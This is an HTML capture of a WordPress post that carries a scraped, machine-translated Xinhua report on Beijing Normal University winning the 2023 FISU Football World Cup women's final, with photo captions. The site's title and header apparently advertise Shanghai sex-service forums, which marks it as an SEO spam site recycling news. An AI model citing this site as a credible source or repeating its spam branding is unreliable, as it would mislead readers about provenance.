

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.digital-star.cn/gjdhjhkfh/499
body_size: 11983
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="https://schema.org/WebSite">

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.digital-star.cn/xmlrpc.php">

<title>2023 FISU Football World Cup： Beijing Normal University won the women&#8217;s football championship. &#8211; 上海花千坊爱上海-上海后花园论坛-夜上海龙凤419论坛</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="上海花千坊爱上海-上海后花园论坛-夜上海龙凤419论坛 &raquo; Feed" href="http://www.digital-star.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="上海花千坊爱上海-上海后花园论坛-夜上海龙凤419论坛 &raquo; 评论 Feed" href="http://www.digital-star.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.digital-star.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.digital-star.cn%2Fgjdhjhkfh%2F499" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.digital-star.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.digital-star.cn%2Fgjdhjhkfh%2F499&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.digital-star.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.digital-star.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.digital-star.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.digital-star.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.digital-star.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.digital-star.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.digital-star.cn/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.digital-star.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisherlypro-stylesheet-css' href='http://www.digital-star.cn/wp-content/themes/publisherly/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.digital-star.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.digital-star.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.digital-star.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.digital-star.cn/wp-json/wp/v2/posts/499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.digital-star.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.digital-star.cn/gjdhjhkfh/499" />
<link rel='shortlink' href='http://www.digital-star.cn/?p=499' />

	<style>

		
	</style>


</head>

<body class="wp-singular post-template-default single single-post postid-499 single-format-standard wp-theme-publisherly">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header">

	<div class="wrapper">

			<div class="site-branding">

				
			<p class="site-title"><a href="http://www.digital-star.cn/" rel="home">上海花千坊爱上海-上海后花园论坛-夜上海龙凤419论坛</a></p>

		
			</div><!-- .site-branding -->

			
		</div><!-- /header-wrapper -->

	</header><!-- .site-header -->


<div id="content" class="site-content" >

	<div id="primary" class="content-wrapper">

		<main id="main" class="site-main" role="main">

			
<article id="post-499" class="clearfix" class="post-499 post type-post status-publish format-standard hentry category-gjdhjhkfh tag-gm tag-149 tag-169 tag-205 tag-27 tag-54">

	<div class="entry">

		<header class="entry-header">

			<h1 class="entry-title">2023 FISU Football World Cup： Beijing Normal University won the women&#8217;s football championship.</h1>
		</header><!-- /page-header -->

		<div class="entry-meta">

			2024年3月14日 | admin | <a href="http://www.digital-star.cn/category/gjdhjhkfh" rel="category tag">gjdhjhkfh</a>
		</div>

		<div class="entry-content">
			<p>On October 31st, in the women&#8217;s final of the 2023 FISU Football World Cup held in Jinjiang, Fujian, China&#8217;s Beijing Normal University team beat Brazil&#8217;s paulista University team by a total score of 7-6 in a penalty shootout and won the championship.</p>
<p><img decoding="async" src="http://www.digital-star.cn/wp-content/uploads/2023/12/rNWSfE01.jpg" img_width="600" img_height="400" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-tjoges91tu/89b134099dadfa6b95312a6bb12f3815" class="syl-page-img" style="height: auto;"></p>
<p>↑ The starting players of Beijing Normal University team took a group photo before the game.</p>
<p><img decoding="async" src="http://www.digital-star.cn/wp-content/uploads/2023/12/76gmI5Z7.jpg" img_width="600" img_height="400" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-tjoges91tu/02dd9febe9c1a2ee4cf01c767781679f" class="syl-page-img" style="height: auto;"></p>
<p>↑ Beijing Normal University team players celebrate the championship.</p>
<p><img decoding="async" src="http://www.digital-star.cn/wp-content/uploads/2023/12/lEKVB7tQ.jpg" img_width="600" img_height="400" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-tjoges91tu/88200bdfc550347a2943dec1cf8b3e98" class="syl-page-img" style="height: auto;"></p>
<p>Zhou Xinyu, a women&#8217;s football player from Beijing Normal University, celebrated the goal.</p>
<p><img decoding="async" src="http://www.digital-star.cn/wp-content/uploads/2023/12/oAxrjVHi.jpg" img_width="600" img_height="400" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-tjoges91tu/3c3f61c346ef1b62af1444970911ae40" class="syl-page-img" style="height: auto;"></p>
<p>Zhou Xinyu (right), a player of Beijing Normal University team, shot in the game.</p>
<p><img decoding="async" src="https://p3-sign.toutiaoimg.com/tos-cn-i-tjoges91tu/e6ce8d449423fed44267edb7c1be61be~noop.image?_iz=58558&#038;from=article.pc_detail&#038;lk3s=953192f4&#038;x-expires=1699608486&#038;x-signature=W5KR%2FymqZTtclocgMAl2Ge6oQ%2BQ%3D" img_width="600" img_height="400" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-tjoges91tu/e6ce8d449423fed44267edb7c1be61be" class="syl-page-img" style="height: auto;"></p>
<p>Zou Mengyao (left), a player from Beijing Normal University, competes with Diovanna, a female football player from paulista University.</p>
<p>Photography: Lai Jincai</p>
<p>Source: Xinhua News Agency</p>
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.digital-star.cn/sjvkdjfl/496" rel="prev"><span class="meta-navigation">Previous </span><span class="title-navigation">Cassano： Football has developed, Mourinho is out of date, and Lu Kaku makes me feel sorry.</span></a></div><div class="nav-next"><a href="http://www.digital-star.cn/kyugjgh/505" rel="next"><span class="meta-navigation">Next </span><span class="title-navigation">China will hold another world-class competition in 2021, and the venue will be Shanghai!</span></a></div></div>
	</nav>
		</main><!-- /main -->

	</div><!-- /content-wrapper -->

	
<aside id="sidebar-right" class="widget-area" role="complementary">

	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.digital-star.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.digital-star.cn/gjdhjhkfh/3926">Wuxi Mercedes-Benz GLE coupe price reduction information, the lowest price 593,800! act quickly</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.digital-star.cn/sjvkdjfl/3924">Toyota Camry Twin Engine 2.5</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.digital-star.cn/sgdtthbfght/3921">Xiaomi official announcement： The first SUV named ＂YU7＂ will be launched in June-July next year.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.digital-star.cn/gjdhjhkfh/3919">The suspect fled with a million for 18 years： surfing the Internet and playing games only cost 200 yuan every month.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.digital-star.cn/ewtgrgdf/3916">A-share evaluation： the three major stock indexes all rose by more than 1%, and the real estate sector was heavy and positive, and the real estate sector lifted the daily limit! Over 4,000 shares rose</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.digital-star.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/08'>2025 年 8 月</a></li>
